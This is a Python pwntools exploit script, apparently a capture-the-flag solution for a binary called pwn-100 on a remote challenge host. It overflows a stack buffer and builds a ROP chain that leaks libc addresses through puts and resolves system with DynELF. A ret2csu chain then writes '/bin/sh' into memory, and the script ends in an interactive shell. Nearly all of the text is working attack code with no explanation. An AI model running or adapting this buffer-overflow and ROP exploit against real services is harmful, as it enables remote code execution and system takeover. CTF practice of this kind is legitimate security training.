 from pwn import *

#-------------init-----------------
sh = remote("220.249.52.133","30481")
#sh = process("./pwn-100")
csu_init_1 = 0x40075A
csu_init_2 = 0x400740
pop_rdi = 0x400763 # pop rdi ; ret
pwnelf = ELF("./pwn-100")
puts_plt = pwnelf.plt["puts"]
read_got = pwnelf.got["read"]
mainaddr = 0x400550
bin_sh_addr = 0x601040
#-------------init-----------------

#---------leak_function------------
def leak(AddressToLeak):
        last = ''
        value = ''
        payload = 'a'*0x40 + 'b'*0x8 + p64(pop_rdi) + p64(AddressToLeak) + p64(puts_plt) + p64(mainaddr)
        payload = payload.ljust(200,'a')
        sh.send(payload)
        sh.recvuntil("bye~\n")
        while True:
                c = sh.recv(numb = 1,timeout = 0.01)
                if last == '\n' and c == '':
                        value = value[:-1] + '\x00'
                        break
                else:
                        value = value + c
                        last = c
        value = value[:4]
        return value
#---------leak_function------------

#get system addr
memory = DynELF(leak,elf=pwnelf)
SystemAddr = memory.lookup("system","libc")
print str(hex(SystemAddr))
#get system addr

#input /bin/sh
payload = 'a'*0x40 + 'b'*0x8 + p64(csu_init_1) + p64(0) + p64(1) + p64(read_got) + p64(8) + p64(bin_sh_addr) + p64(0) + p64(csu_init_2) + '\x00'*56 + p64(mainaddr)
print payload
sh.send(payload)
sh.recvuntil('bye~\n')
sh.send("/bin/sh\x00")

sh.send(payload.ljust(200,'a'))
sh.recvuntil("bye~\n")
sh.interactive()